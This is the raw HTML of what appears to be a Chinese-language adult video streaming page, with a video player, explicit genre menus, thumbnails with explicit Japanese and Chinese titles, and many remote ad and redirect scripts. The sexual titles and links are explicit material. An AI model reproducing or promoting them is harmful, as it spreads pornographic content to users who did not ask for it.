

--- FILE ---
content_type: text/html
request_url: http://814ss.com/play/index70865-0-0.html
body_size: 4232
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70865;var seaplaylink="/play/index70865-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            ドギースタイル痴女プレイ 四つん這いでひれ伏す男をいじめ抜く！！。
        </title>
        <meta name="keywords" content="ドギースタイル痴女プレイ 四つん這いでひれ伏す男をいじめ抜く！！。" />
        <meta name="description" content="ドギースタイル痴女プレイ 四つん這いでひれ伏す男をいじめ抜く！！。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;ドギースタイル痴女プレイ 四つん這いでひれ伏す男をいじめ抜く！！。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240525/RDIj7snR/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240525-1/79d9b16924af02e150b7cce4ebd7bb86.jpg" preload="auto" src="https://vip3.slslbf.com/20240525/RDIj7snR/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240525/RDIj7snR/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index1743-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221023-1/186e817fb0ed987050df85ffc39752c5.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                半年待ちの神メンエス嬢..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27833-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230426-39/823d84ea2dba0a1c4a4177d0fe0eb259.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SENN-003 爆乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23724-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230321-1/817577a3f85fd87ed9363057ce653afe.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                24時間体制でチ○ポを..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17482-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230201-1/f4ea34cca46264dce166c87dbe9c3b60.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ROE-048 【末班..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14140-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230103-1/2bb5b21a8aa2e83af9052f7f1e55ab6b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                BDA-132 黑人解..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23883-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230323-1/f2692fff37b9c0817ee9c2a3bdde5eaf.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NTR×JOI 可愛い..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index70684-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240524-1/890a61b73881640c7ef979ab091a5633.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ADN-492 毎晩セ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45188-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230921-1/cd839d972c532684083a3a2306d1356f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美人女教师 是班主任是..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51502-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231203-1/f0264e6b2e1cdedf9367459089d7deeb.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一般男女调查AV×魔镜..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index48673-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231029-1/de8b4b7778a20de174ed35a6f4339617.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                成为肛交俘虏的6位美人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index67507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240501-1/08f13b8a0601382767835c26ff8ba44c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                CLUB-821 文京..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19931-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230218-1/a1341ec26de84083f94f39f6b6127bfc.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ただいま！ 〜完全復活..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5a865789cff5435192cefcd54ea939b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>